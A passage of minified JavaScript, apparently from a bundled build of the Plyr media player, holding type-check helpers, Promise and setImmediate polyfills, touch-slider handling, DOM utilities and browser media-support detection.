Boolean(input&&constructor&&input instanceof constructor);};var isNullOrUndefined=function isNullOrUndefined(input){return input===null||typeof input==='undefined';};var isObject=function isObject(input){return getConstructor(input)===Object;};var isNumber=function isNumber(input){return getConstructor(input)===Number&&!Number.isNaN(input);};var isString=function isString(input){return getConstructor(input)===String;};var isBoolean=function isBoolean(input){return getConstructor(input)===Boolean;};var isFunction=function isFunction(input){return getConstructor(input)===Function;};var isArray=function isArray(input){return Array.isArray(input);};var isNodeList=function isNodeList(input){return instanceOf(input,NodeList);};var isElement=function isElement(input){return instanceOf(input,Element);};var isEvent=function isEvent(input){return instanceOf(input,Event);};var isEmpty=function isEmpty(input){return isNullOrUndefined(input)||(isString(input)||isArray(input)||isNodeList(input))&&!input.length||isObject(input)&&!Object.keys(input).length;};var is$1={nullOrUndefined:isNullOrUndefined,object:isObject,number:isNumber,string:isString,boolean:isBoolean,function:isFunction,array:isArray,nodeList:isNodeList,element:isElement,event:isEvent,empty:isEmpty};_fixReWks('match',1,function(defined,MATCH,$match,maybeCallNative){return[function match(regexp){var O=defined(this);var fn=regexp==undefined?undefined:regexp[MATCH];return fn!==undefined?fn.call(regexp,O):new RegExp(regexp)[MATCH](String(O));},function(regexp){var res=maybeCallNative($match,regexp,this);if(res.done)return res.value;var rx=_anObject(regexp);var S=String(this);if(!rx.global)return _regexpExecAbstract(rx,S);var fullUnicode=rx.unicode;rx.lastIndex=0;var A=[];var n=0;var result;while((result=_regexpExecAbstract(rx,S))!==null){var matchStr=String(result[0]);A[n]=matchStr;if(matchStr==='')rx.lastIndex=_advanceStringIndex(S,_toLength(rx.lastIndex),fullUnicode);n++;}return n===0?null:A;}];});function getDecimalPlaces(value){var match="".concat(value).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);if(!match){return 0;}return Math.max(0,(match[1]?match[1].length:0)-(match[2]?+match[2]:0));}function round(number,step){if(step<1){var places=getDecimalPlaces(step);return parseFloat(number.toFixed(places));}return Math.round(number/step)*step;}var RangeTouch=function(){function RangeTouch(target,options){_classCallCheck(this,RangeTouch);if(is$1.element(target)){this.element=target;}else if(is$1.string(target)){this.element=document.querySelector(target);}if(!is$1.element(this.element)||!is$1.empty(this.element.rangeTouch)){return;}this.config=Object.assign({},defaults,options);this.init();}_createClass(RangeTouch,[{key:"init",value:function init(){if(!RangeTouch.enabled){return;}if(this.config.addCSS){this.element.style.userSelect='none';this.element.style.webKitUserSelect='none';this.element.style.touchAction='manipulation';}this.listeners(true);this.element.rangeTouch=this;}},{key:"destroy",value:function destroy(){if(!RangeTouch.enabled){return;}this.listeners(false);this.element.rangeTouch=null;}},{key:"listeners",value:function listeners(toggle){var _this=this;var method=toggle?'addEventListener':'removeEventListener';['touchstart','touchmove','touchend'].forEach(function(type){_this.element[method](type,function(event){return _this.set(event);},false);});}},{key:"get",value:function get(event){if(!RangeTouch.enabled||!is$1.event(event)){return null;}var input=event.target;var touch=event.changedTouches[0];var min=parseFloat(input.getAttribute('min'))||0;var max=parseFloat(input.getAttribute('max'))||100;var step=parseFloat(input.getAttribute('step'))||1;var delta=max-min;var percent;var clientRect=input.getBoundingClientRect();var thumbWidth=100/clientRect.width*(this.config.thumbWidth/2)/100;percent=100/clientRect.width*(touch.clientX-clientRect.left);if(percent<0){percent=0;}else if(percent>100){percent=100;}if(percent<50){percent-=(100-percent*2)*thumbWidth;}else if(percent>50){percent+=(percent-50)*2*thumbWidth;}return min+round(delta*(percent/100),step);}},{key:"set",value:function set(event){if(!RangeTouch.enabled||!is$1.event(event)||event.target.disabled){return;}event.preventDefault();event.target.value=this.get(event);trigger(event.target,event.type==='touchend'?'change':'input');}}],[{key:"setup",value:function setup(target){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};var targets=null;if(is$1.empty(target)||is$1.string(target)){targets=Array.from(document.querySelectorAll(is$1.string(target)?target:'input[type="range"]'));}else if(is$1.element(target)){targets=[target];}else if(is$1.nodeList(target)){targets=Array.from(target);}else if(is$1.array(target)){targets=target.filter(is$1.element);}if(is$1.empty(targets)){return null;}var config=Object.assign({},defaults,options);if(is$1.string(target)&&config.watch){var observer=new MutationObserver(function(mutations){Array.from(mutations).forEach(function(mutation){Array.from(mutation.addedNodes).forEach(function(node){if(!is$1.element(node)||!matches(node,target)){return;}var range=new RangeTouch(node,config);});});});observer.observe(document.body,{childList:true,subtree:true});}return targets.map(function(t){return new RangeTouch(t,options);});}},{key:"enabled",get:function get(){return'ontouchstart'in document.documentElement;}}]);return RangeTouch;}();var _invoke=function(fn,args,that){var un=that===undefined;switch(args.length){case 0:return un?fn():fn.call(that);case 1:return un?fn(args[0]):fn.call(that,args[0]);case 2:return un?fn(args[0],args[1]):fn.call(that,args[0],args[1]);case 3:return un?fn(args[0],args[1],args[2]):fn.call(that,args[0],args[1],args[2]);case 4:return un?fn(args[0],args[1],args[2],args[3]):fn.call(that,args[0],args[1],args[2],args[3]);}return fn.apply(that,args);};var process=_global.process;var setTask=_global.setImmediate;var clearTask=_global.clearImmediate;var MessageChannel=_global.MessageChannel;var Dispatch=_global.Dispatch;var counter=0;var queue={};var ONREADYSTATECHANGE='onreadystatechange';var defer,channel,port;var run=function(){var id=+this;if(queue.hasOwnProperty(id)){var fn=queue[id];delete queue[id];fn();}};var listener=function(event){run.call(event.data);};if(!setTask||!clearTask){setTask=function setImmediate(fn){var args=[];var i=1;while(arguments.length>i)args.push(arguments[i++]);queue[++counter]=function(){_invoke(typeof fn=='function'?fn:Function(fn),args);};defer(counter);return counter;};clearTask=function clearImmediate(id){delete queue[id];};if(_cof(process)=='process'){defer=function(id){process.nextTick(_ctx(run,id,1));};}else if(Dispatch&&Dispatch.now){defer=function(id){Dispatch.now(_ctx(run,id,1));};}else if(MessageChannel){channel=new MessageChannel();port=channel.port2;channel.port1.onmessage=listener;defer=_ctx(port.postMessage,port,1);}else if(_global.addEventListener&&typeof postMessage=='function'&&!_global.importScripts){defer=function(id){_global.postMessage(id+'','*');};_global.addEventListener('message',listener,false);}else if(ONREADYSTATECHANGE in _domCreate('script')){defer=function(id){_html.appendChild(_domCreate('script'))[ONREADYSTATECHANGE]=function(){_html.removeChild(this);run.call(id);};};}else{defer=function(id){setTimeout(_ctx(run,id,1),0);};}}var _task={set:setTask,clear:clearTask};var macrotask=_task.set;var Observer=_global.MutationObserver||_global.WebKitMutationObserver;var process$1=_global.process;var Promise$1=_global.Promise;var isNode=_cof(process$1)=='process';var _microtask=function(){var head,last,notify;var flush=function(){var parent,fn;if(isNode&&(parent=process$1.domain))parent.exit();while(head){fn=head.fn;head=head.next;try{fn();}catch(e){if(head)notify();else last=undefined;throw e;}}last=undefined;if(parent)parent.enter();};if(isNode){notify=function(){process$1.nextTick(flush);};}else if(Observer&&!(_global.navigator&&_global.navigator.standalone)){var toggle=true;var node=document.createTextNode('');new Observer(flush).observe(node,{characterData:true});notify=function(){node.data=toggle=!toggle;};}else if(Promise$1&&Promise$1.resolve){var promise=Promise$1.resolve(undefined);notify=function(){promise.then(flush);};}else{notify=function(){macrotask.call(_global,flush);};}return function(fn){var task={fn:fn,next:undefined};if(last)last.next=task;if(!head){head=task;notify();}last=task;};};function PromiseCapability(C){var resolve,reject;this.promise=new C(function($$resolve,$$reject){if(resolve!==undefined||reject!==undefined)throw TypeError('Bad Promise constructor');resolve=$$resolve;reject=$$reject;});this.resolve=_aFunction(resolve);this.reject=_aFunction(reject);}var f$7=function(C){return new PromiseCapability(C);};var _newPromiseCapability={f:f$7};var _perform=function(exec){try{return{e:false,v:exec()};}catch(e){return{e:true,v:e};}};var navigator$1=_global.navigator;var _userAgent=navigator$1&&navigator$1.userAgent||'';var _promiseResolve=function(C,x){_anObject(C);if(_isObject(x)&&x.constructor===C)return x;var promiseCapability=_newPromiseCapability.f(C);var resolve=promiseCapability.resolve;resolve(x);return promiseCapability.promise;};var SPECIES$3=_wks('species');var _setSpecies=function(KEY){var C=_global[KEY];if(_descriptors&&C&&!C[SPECIES$3])_objectDp.f(C,SPECIES$3,{configurable:true,get:function(){return this;}});};var task=_task.set;var microtask=_microtask();var PROMISE='Promise';var TypeError$1=_global.TypeError;var process$2=_global.process;var versions=process$2&&process$2.versions;var v8=versions&&versions.v8||'';var $Promise=_global[PROMISE];var isNode$1=_classof(process$2)=='process';var empty=function(){};var Internal,newGenericPromiseCapability,OwnPromiseCapability,Wrapper;var newPromiseCapability=newGenericPromiseCapability=_newPromiseCapability.f;var USE_NATIVE$1=!!function(){try{var promise=$Promise.resolve(1);var FakePromise=(promise.constructor={})[_wks('species')]=function(exec){exec(empty,empty);};return(isNode$1||typeof PromiseRejectionEvent=='function')&&promise.then(empty)instanceof FakePromise&&v8.indexOf('6.6')!==0&&_userAgent.indexOf('Chrome/66')===-1;}catch(e){}}();var isThenable=function(it){var then;return _isObject(it)&&typeof(then=it.then)=='function'?then:false;};var notify=function(promise,isReject){if(promise._n)return;promise._n=true;var chain=promise._c;microtask(function(){var value=promise._v;var ok=promise._s==1;var i=0;var run=function(reaction){var handler=ok?reaction.ok:reaction.fail;var resolve=reaction.resolve;var reject=reaction.reject;var domain=reaction.domain;var result,then,exited;try{if(handler){if(!ok){if(promise._h==2)onHandleUnhandled(promise);promise._h=1;}if(handler===true)result=value;else{if(domain)domain.enter();result=handler(value);if(domain){domain.exit();exited=true;}}if(result===reaction.promise){reject(TypeError$1('Promise-chain cycle'));}else if(then=isThenable(result)){then.call(result,resolve,reject);}else resolve(result);}else reject(value);}catch(e){if(domain&&!exited)domain.exit();reject(e);}};while(chain.length>i)run(chain[i++]);promise._c=[];promise._n=false;if(isReject&&!promise._h)onUnhandled(promise);});};var onUnhandled=function(promise){task.call(_global,function(){var value=promise._v;var unhandled=isUnhandled(promise);var result,handler,console;if(unhandled){result=_perform(function(){if(isNode$1){process$2.emit('unhandledRejection',value,promise);}else if(handler=_global.onunhandledrejection){handler({promise:promise,reason:value});}else if((console=_global.console)&&console.error){console.error('Unhandled promise rejection',value);}});promise._h=isNode$1||isUnhandled(promise)?2:1;}promise._a=undefined;if(unhandled&&result.e)throw result.v;});};var isUnhandled=function(promise){return promise._h!==1&&(promise._a||promise._c).length===0;};var onHandleUnhandled=function(promise){task.call(_global,function(){var handler;if(isNode$1){process$2.emit('rejectionHandled',promise);}else if(handler=_global.onrejectionhandled){handler({promise:promise,reason:promise._v});}});};var $reject=function(value){var promise=this;if(promise._d)return;promise._d=true;promise=promise._w||promise;promise._v=value;promise._s=2;if(!promise._a)promise._a=promise._c.slice();notify(promise,true);};var $resolve=function(value){var promise=this;var then;if(promise._d)return;promise._d=true;promise=promise._w||promise;try{if(promise===value)throw TypeError$1("Promise can't be resolved itself");if(then=isThenable(value)){microtask(function(){var wrapper={_w:promise,_d:false};try{then.call(value,_ctx($resolve,wrapper,1),_ctx($reject,wrapper,1));}catch(e){$reject.call(wrapper,e);}});}else{promise._v=value;promise._s=1;notify(promise,false);}}catch(e){$reject.call({_w:promise,_d:false},e);}};if(!USE_NATIVE$1){$Promise=function Promise(executor){_anInstance(this,$Promise,PROMISE,'_h');_aFunction(executor);Internal.call(this);try{executor(_ctx($resolve,this,1),_ctx($reject,this,1));}catch(err){$reject.call(this,err);}};Internal=function Promise(executor){this._c=[];this._a=undefined;this._s=0;this._d=false;this._v=undefined;this._h=0;this._n=false;};Internal.prototype=_redefineAll($Promise.prototype,{then:function then(onFulfilled,onRejected){var reaction=newPromiseCapability(_speciesConstructor(this,$Promise));reaction.ok=typeof onFulfilled=='function'?onFulfilled:true;reaction.fail=typeof onRejected=='function'&&onRejected;reaction.domain=isNode$1?process$2.domain:undefined;this._c.push(reaction);if(this._a)this._a.push(reaction);if(this._s)notify(this,false);return reaction.promise;},'catch':function(onRejected){return this.then(undefined,onRejected);}});OwnPromiseCapability=function(){var promise=new Internal();this.promise=promise;this.resolve=_ctx($resolve,promise,1);this.reject=_ctx($reject,promise,1);};_newPromiseCapability.f=newPromiseCapability=function(C){return C===$Promise||C===Wrapper?new OwnPromiseCapability(C):newGenericPromiseCapability(C);};}_export(_export.G+_export.W+_export.F*!USE_NATIVE$1,{Promise:$Promise});_setToStringTag($Promise,PROMISE);_setSpecies(PROMISE);Wrapper=_core[PROMISE];_export(_export.S+_export.F*!USE_NATIVE$1,PROMISE,{reject:function reject(r){var capability=newPromiseCapability(this);var $$reject=capability.reject;$$reject(r);return capability.promise;}});_export(_export.S+_export.F*(_library||!USE_NATIVE$1),PROMISE,{resolve:function resolve(x){return _promiseResolve(_library&&this===Wrapper?$Promise:this,x);}});_export(_export.S+_export.F*!(USE_NATIVE$1&&_iterDetect(function(iter){$Promise.all(iter)['catch'](empty);})),PROMISE,{all:function all(iterable){var C=this;var capability=newPromiseCapability(C);var resolve=capability.resolve;var reject=capability.reject;var result=_perform(function(){var values=[];var index=0;var remaining=1;_forOf(iterable,false,function(promise){var $index=index++;var alreadyCalled=false;values.push(undefined);remaining++;C.resolve(promise).then(function(value){if(alreadyCalled)return;alreadyCalled=true;values[$index]=value;--remaining||resolve(values);},reject);});--remaining||resolve(values);});if(result.e)reject(result.v);return capability.promise;},race:function race(iterable){var C=this;var capability=newPromiseCapability(C);var reject=capability.reject;var result=_perform(function(){_forOf(iterable,false,function(promise){C.resolve(promise).then(capability.resolve,reject);});});if(result.e)reject(result.v);return capability.promise;}});var STARTS_WITH='startsWith';var $startsWith=''[STARTS_WITH];_export(_export.P+_export.F*_failsIsRegexp(STARTS_WITH),'String',{startsWith:function startsWith(searchString){var that=_stringContext(this,searchString,STARTS_WITH);var index=_toLength(Math.min(arguments.length>1?arguments[1]:undefined,that.length));var search=String(searchString);return $startsWith?$startsWith.call(that,search,index):that.slice(index,index+search.length)===search;}});var getConstructor$1=function getConstructor(input){return input!==null&&typeof input!=='undefined'?input.constructor:null;};var instanceOf$1=function instanceOf(input,constructor){return Boolean(input&&constructor&&input instanceof constructor);};var isNullOrUndefined$1=function isNullOrUndefined(input){return input===null||typeof input==='undefined';};var isObject$1=function isObject(input){return getConstructor$1(input)===Object;};var isNumber$1=function isNumber(input){return getConstructor$1(input)===Number&&!Number.isNaN(input);};var isString$1=function isString(input){return getConstructor$1(input)===String;};var isBoolean$1=function isBoolean(input){return getConstructor$1(input)===Boolean;};var isFunction$1=function isFunction(input){return getConstructor$1(input)===Function;};var isArray$1=function isArray(input){return Array.isArray(input);};var isWeakMap=function isWeakMap(input){return instanceOf$1(input,WeakMap);};var isNodeList$1=function isNodeList(input){return instanceOf$1(input,NodeList);};var isElement$1=function isElement(input){return instanceOf$1(input,Element);};var isTextNode=function isTextNode(input){return getConstructor$1(input)===Text;};var isEvent$1=function isEvent(input){return instanceOf$1(input,Event);};var isKeyboardEvent=function isKeyboardEvent(input){return instanceOf$1(input,KeyboardEvent);};var isCue=function isCue(input){return instanceOf$1(input,window.TextTrackCue)||instanceOf$1(input,window.VTTCue);};var isTrack=function isTrack(input){return instanceOf$1(input,TextTrack)||!isNullOrUndefined$1(input)&&isString$1(input.kind);};var isPromise=function isPromise(input){return instanceOf$1(input,Promise);};var isEmpty$1=function isEmpty(input){return isNullOrUndefined$1(input)||(isString$1(input)||isArray$1(input)||isNodeList$1(input))&&!input.length||isObject$1(input)&&!Object.keys(input).length;};var isUrl=function isUrl(input){if(instanceOf$1(input,window.URL)){return true;}if(!isString$1(input)){return false;}var string=input;if(!input.startsWith('http://')||!input.startsWith('https://')){string="http://".concat(input);}try{return!isEmpty$1(new URL(string).hostname);}catch(e){return false;}};var is$2={nullOrUndefined:isNullOrUndefined$1,object:isObject$1,number:isNumber$1,string:isString$1,boolean:isBoolean$1,function:isFunction$1,array:isArray$1,weakMap:isWeakMap,nodeList:isNodeList$1,element:isElement$1,textNode:isTextNode,event:isEvent$1,keyboardEvent:isKeyboardEvent,cue:isCue,track:isTrack,promise:isPromise,url:isUrl,empty:isEmpty$1};var supportsPassiveListeners=function(){var supported=false;try{var options=Object.defineProperty({},'passive',{get:function get(){supported=true;return null;}});window.addEventListener('test',null,options);window.removeEventListener('test',null,options);}catch(e){}return supported;}();function toggleListener(element,event,callback){var _this=this;var toggle=arguments.length>3&&arguments[3]!==undefined?arguments[3]:false;var passive=arguments.length>4&&arguments[4]!==undefined?arguments[4]:true;var capture=arguments.length>5&&arguments[5]!==undefined?arguments[5]:false;if(!element||!('addEventListener'in element)||is$2.empty(event)||!is$2.function(callback)){return;}var events=event.split(' ');var options=capture;if(supportsPassiveListeners){options={passive:passive,capture:capture};}events.forEach(function(type){if(_this&&_this.eventListeners&&toggle){_this.eventListeners.push({element:element,type:type,callback:callback,options:options});}element[toggle?'addEventListener':'removeEventListener'](type,callback,options);});}function on(element){var events=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'';var callback=arguments.length>2?arguments[2]:undefined;var passive=arguments.length>3&&arguments[3]!==undefined?arguments[3]:true;var capture=arguments.length>4&&arguments[4]!==undefined?arguments[4]:false;toggleListener.call(this,element,events,callback,true,passive,capture);}function off(element){var events=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'';var callback=arguments.length>2?arguments[2]:undefined;var passive=arguments.length>3&&arguments[3]!==undefined?arguments[3]:true;var capture=arguments.length>4&&arguments[4]!==undefined?arguments[4]:false;toggleListener.call(this,element,events,callback,false,passive,capture);}function once(element){var _this2=this;var events=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'';var callback=arguments.length>2?arguments[2]:undefined;var passive=arguments.length>3&&arguments[3]!==undefined?arguments[3]:true;var capture=arguments.length>4&&arguments[4]!==undefined?arguments[4]:false;var onceCallback=function onceCallback(){off(element,events,onceCallback,passive,capture);for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key];}callback.apply(_this2,args);};toggleListener.call(this,element,events,onceCallback,true,passive,capture);}function triggerEvent(element){var type=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'';var bubbles=arguments.length>2&&arguments[2]!==undefined?arguments[2]:false;var detail=arguments.length>3&&arguments[3]!==undefined?arguments[3]:{};if(!is$2.element(element)||is$2.empty(type)){return;}var event=new CustomEvent(type,{bubbles:bubbles,detail:Object.assign({},detail,{plyr:this})});element.dispatchEvent(event);}function unbindListeners(){if(this&&this.eventListeners){this.eventListeners.forEach(function(item){var element=item.element,type=item.type,callback=item.callback,options=item.options;element.removeEventListener(type,callback,options);});this.eventListeners=[];}}function ready(){var _this3=this;return new Promise(function(resolve){return _this3.ready?setTimeout(resolve,0):on.call(_this3,_this3.elements.container,'ready',resolve);}).then(function(){});}function wrap$1(elements,wrapper){var targets=elements.length?elements:[elements];Array.from(targets).reverse().forEach(function(element,index){var child=index>0?wrapper.cloneNode(true):wrapper;var parent=element.parentNode;var sibling=element.nextSibling;child.appendChild(element);if(sibling){parent.insertBefore(child,sibling);}else{parent.appendChild(child);}});}function setAttributes(element,attributes){if(!is$2.element(element)||is$2.empty(attributes)){return;}Object.entries(attributes).filter(function(_ref){var _ref2=_slicedToArray(_ref,2),value=_ref2[1];return!is$2.nullOrUndefined(value);}).forEach(function(_ref3){var _ref4=_slicedToArray(_ref3,2),key=_ref4[0],value=_ref4[1];return element.setAttribute(key,value);});}function createElement(type,attributes,text){var element=document.createElement(type);if(is$2.object(attributes)){setAttributes(element,attributes);}if(is$2.string(text)){element.innerText=text;}return element;}function insertAfter(element,target){if(!is$2.element(element)||!is$2.element(target)){return;}target.parentNode.insertBefore(element,target.nextSibling);}function insertElement(type,parent,attributes,text){if(!is$2.element(parent)){return;}parent.appendChild(createElement(type,attributes,text));}function removeElement(element){if(is$2.nodeList(element)||is$2.array(element)){Array.from(element).forEach(removeElement);return;}if(!is$2.element(element)||!is$2.element(element.parentNode)){return;}element.parentNode.removeChild(element);}function emptyElement(element){if(!is$2.element(element)){return;}var length=element.childNodes.length;while(length>0){element.removeChild(element.lastChild);length-=1;}}function replaceElement(newChild,oldChild){if(!is$2.element(oldChild)||!is$2.element(oldChild.parentNode)||!is$2.element(newChild)){return null;}oldChild.parentNode.replaceChild(newChild,oldChild);return newChild;}function getAttributesFromSelector(sel,existingAttributes){if(!is$2.string(sel)||is$2.empty(sel)){return{};}var attributes={};var existing=existingAttributes;sel.split(',').forEach(function(s){var selector=s.trim();var className=selector.replace('.','');var stripped=selector.replace(/[[\]]/g,'');var parts=stripped.split('=');var key=parts[0];var value=parts.length>1?parts[1].replace(/["']/g,''):'';var start=selector.charAt(0);switch(start){case'.':if(is$2.object(existing)&&is$2.string(existing.class)){existing.class+=" ".concat(className);}attributes.class=className;break;case'#':attributes.id=selector.replace('#','');break;case'[':attributes[key]=value;break;default:break;}});return attributes;}function toggleHidden(element,hidden){if(!is$2.element(element)){return;}var hide=hidden;if(!is$2.boolean(hide)){hide=!element.hidden;}if(hide){element.setAttribute('hidden','');}else{element.removeAttribute('hidden');}}function toggleClass(element,className,force){if(is$2.nodeList(element)){return Array.from(element).map(function(e){return toggleClass(e,className,force);});}if(is$2.element(element)){var method='toggle';if(typeof force!=='undefined'){method=force?'add':'remove';}element.classList[method](className);return element.classList.contains(className);}return false;}function hasClass(element,className){return is$2.element(element)&&element.classList.contains(className);}function matches$1(element,selector){function match(){return Array.from(document.querySelectorAll(selector)).includes(this);}var matches=match;return matches.call(element,selector);}function getElements(selector){return this.elements.container.querySelectorAll(selector);}function getElement(selector){return this.elements.container.querySelector(selector);}function trapFocus(){var element=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;var toggle=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(!is$2.element(element)){return;}var focusable=getElements.call(this,'button:not(:disabled), input:not(:disabled), [tabindex]');var first=focusable[0];var last=focusable[focusable.length-1];var trap=function trap(event){if(event.key!=='Tab'||event.keyCode!==9){return;}var focused=document.activeElement;if(focused===last&&!event.shiftKey){first.focus();event.preventDefault();}else if(focused===first&&event.shiftKey){last.focus();event.preventDefault();}};toggleListener.call(this,this.elements.container,'keydown',trap,toggle,false);}function setFocus(){var element=arguments.length>0&&arguments[0]!==undefined?arguments[0]:null;var tabFocus=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(!is$2.element(element)){return;}element.focus({preventScroll:true});if(tabFocus){toggleClass(element,this.config.classNames.tabFocus);}}var transitionEndEvent=function(){var element=document.createElement('span');var events={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'};var type=Object.keys(events).find(function(event){return element.style[event]!==undefined;});return is$2.string(type)?events[type]:false;}();function repaint(element){setTimeout(function(){try{toggleHidden(element,true);element.offsetHeight;toggleHidden(element,false);}catch(e){}},0);}var browser={isIE:!!document.documentMode,isEdge:window.navigator.userAgent.includes('Edge'),isWebkit:'WebkitAppearance'in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)};var defaultCodecs={'audio/ogg':'vorbis','audio/wav':'1','video/webm':'vp8, vorbis','video/mp4':'avc1.42E01E, mp4a.40.2','video/ogg':'theora'};var support={audio:'canPlayType'in document.createElement('audio'),video:'canPlayType'in document.createElement('video'),check:function check(type,provider,playsinline){var canPlayInline=browser.isIPhone&&playsinline&&support.playsinline;var api=support[type]||provider!=='html5';var ui=api&&support.rangeInput&&(type!=='video'||!browser.isIPhone||canPlayInline);return{api:api,ui:ui};},pip:function(){if(browser.isIPhone){return false;}if(is$2.function(createElement('video').webkitSetPresentationMode)){return true;}if(document.pictureInPictureEnabled&&!createElement('video').disablePictureInPicture){return true;}return false;}(),airplay:is$2.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:'playsInline'in document.createElement('video'),mime:function mime(input){if(is$2.empty(input)){return false;}var _input$split=input.split('/'),_input$split2=_slicedToArray(_input$split,1),mediaType=_input$split2[0];var type=input;if(!this.isHTML5||mediaType!==this.type){return false;}if(Object.keys(defaultCodecs).includes(type)){type+="; codecs=\"".concat(defaultCodecs[input],"\"");}try{return Boolean(type&&this.media.canPlayType(type).replace(/no/,''));}catch(e){return false;}},textTracks:'textTracks'in document.createElement('video'),rangeInput:function(){var range=document.createElement('input');range.type='range';return range.type==='range';}(),touch:'ontouchstart'in document.documentElement,transitions:transitionEndEvent!==false,reducedMotion:'matchMedia'in window&&window.matchMedia('(prefers-reduced-motion)').matches};var html5={getSources:function getSources(){var _this=this;if(!this.isHTML5){return[];}var sources=Array.from(this.media.querySelectorAll('source'));return sources.filter(function(source){var type=source.getAttribute('type');if(is$2.empty(type)){return true;}return support.mime.call(_this,type);});},getQualityOptions:function getQualityOptions(){return html5.getSources.call(this).map(function(source){return Number(source.getAttribute('size'));}).filter(Boolean);},extend:function extend(){if(!this.isHTML5){return;}var player=this;Object.defineProperty(player.media,'quality',{get:function get(){var sources=html5.getSources.call(player);var source=sources.find(function(source){return source.getAttribute('src')===player.source;});return source&&Number(source.getAttribute('size'));},set:function set(input){var sources=html5.getSources.call(player);var source=sources.find(function(source){return Number(source.getAttribute('size'))===input;});if(!source){return;}var _player$media=player.media,currentTime=_player$media.currentTime,paused=_player$media.paused,preload=_player$media.preload,readyState=_player$media.readyState;player.media.src=source.getAttribute('src');if(preload!=='none'||readyState){player.once('loadedmetadata',function(){player.currentTime=currentTime;if(!paused){player.play();}});player.media.load();}triggerEvent.call(player,player.media,'qualitychange',false,{quality:input});}});},cancelRequests:function cancelRequests(){if(!this.isHTML5){return;}removeElement(html5.getSources.call(this));this.media.setAttribute('src',this.config.blankVideo);this.media.load();this.debug.log('Cancelled network requests');}};function dedupe(array){if(!is$2.array(array)){return array;}return array.filter(function(item,index){return array.indexOf(item)===index;});}function closest(array,value){if(!is$2.array(array)||!array.length){return null;}return array.reduce(function(prev,curr){return Math.abs(curr-value)<Math.abs(prev-value)?curr:prev;});}function cloneDeep(object){return JSON.parse(JSON.stringify(object));}function getDeep(object,path){return path.split('.').reduce(function(obj,key){return obj&&obj[key];},object);}function extend(){var target=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};for(var _len=arguments.length,sources=new Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){sources[_key-1]=arguments[_key];}if(!sources.length){return target;}var source=sources.shift();if(!is$2.object(source)){return target;}Object.keys(source).forEach(function(key){if(is$2.object(source[key])){if(!Object.keys(target).includes(key)){Object.assign(target,_defineProperty({},key,{}));}extend(target[key],source[key]);}else{Object.assign(target,_defineProperty({},key,source[key]));}});return extend.apply(void 0,[target].concat(sources));}var dP$4=_objectDp.f;var gOPN$3=_objectGopn.f;var $RegExp=_global.RegExp;var Base$1=$RegExp;var proto$2=$RegExp.prototype;var re1=/a/g;var re2=/a/g;var CORRECT_NEW=new $RegExp(re1)!==re1;if(_descriptors&&(!CORRECT_NEW||_fails(function(){re2[_wks('match')]=false;return $RegExp(re1)!=re1||$RegExp(re2)==re2||$RegExp(re1,'i')!='/a/i';}))){$RegExp=function RegExp(p,f){var tiRE=this instanceof $RegExp;var piRE=_isRegexp(p);var fiU=f===undefined;return!tiRE&&piRE&&p.constructor===$RegExp&&fiU?p:_inheritIfRequired(CORRECT_NEW?new Base$1(piRE&&!fiU?p.source:p,f):Base$1((piRE=p instanceof $RegExp)?p.source:p,piRE&&fiU?_flags.call(p):f),tiRE?this:proto$2,$RegExp);};var proxy=function(key){key in $RegExp||dP$4($RegExp,key,{configurable:true,get:function(){return Base$1[key];},set:function(it){Base$1[key]=it;}});};for(var keys$1=gOPN$3(Base$1),i$1=0;keys$1.length>i$1;)proxy(keys$1[i$1++]);proto$2.constructor=$RegExp;$RegExp.prototype=proto$2;_redefine(_global,'RegExp',$RegExp);}_setSpecies('RegExp');function generateId(prefix){return"".concat(prefix,"-").concat(Math.floor(Math.random()*10000));}function format(input){for(var _len=arguments.length,args=new Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){args[_key-1]=arguments[_key];}if(is$2.empty(input)){return input;}return input.toString().replace(/{(\d+)}/g,function(match,i){return args[i].toString();});}function getPercentage(current,max){if(current===0||max===0||Number.isNaN(current)||Number.isNaN(max)){return 0;}return(current/max*100).toFixed(2);}function replaceAll(){var input=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'';var find=arguments.length>1&&arguments[1]!==undefined?arguments[1]:'';var replace=arguments.length>2&&arguments[2]!==undefined?arguments[2]:'';return input.replace(new RegExp(find.toString().replace(/([.*+?^=!:${}()|[\]/\\])/g,'\\$1'),'g'),replace.toString());}function toTitleCase(){var input=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'';return input.toString().replace(/\w\S*/g,function(text){return text.charAt(0).toUpperCase()+text.substr(1).toLowerCase();});}function toPascalCase(){var input=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'';var string=input.toString();string=replaceAll(string,'-',' ');string=replaceAll(string,'_',' ');string=toTitleCase(string);return replaceAll(string,' ','');}function toCamelCase(){var input=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'';var string=input.toString();string=toPascalCase(string);return string.charAt(0).toLowerCase()+string.slice(1);}function stripHTML(source){var fragment=document.createDocumentFragment();var element=document.createElement('div');fragment.appendChild(element);element.innerHTML=source;return fragment.firstChild.innerText;}function getHTML(element){var wrapper=document.createElement('div');wrapper.appendChild(element);return wrapper.innerHTML;}var resources={pip:'PIP',airplay:'AirPlay',html5:'HTML5',vimeo:'Vimeo',youtube:'YouTube'};var i18n={get:function get(){var key=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'';var config=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};if(is$2.empty(key)||is$2.empty(config)){return'';}var string=getDeep(config.i18n,key);if(is$2.empty(string)){if(Object.keys(resources).includes(key)){return resources[key];}return'';}var replace={'{seektime}':config.seekTime,'{title}':config.title};Object.entries(replace).forEach(function(_ref){var 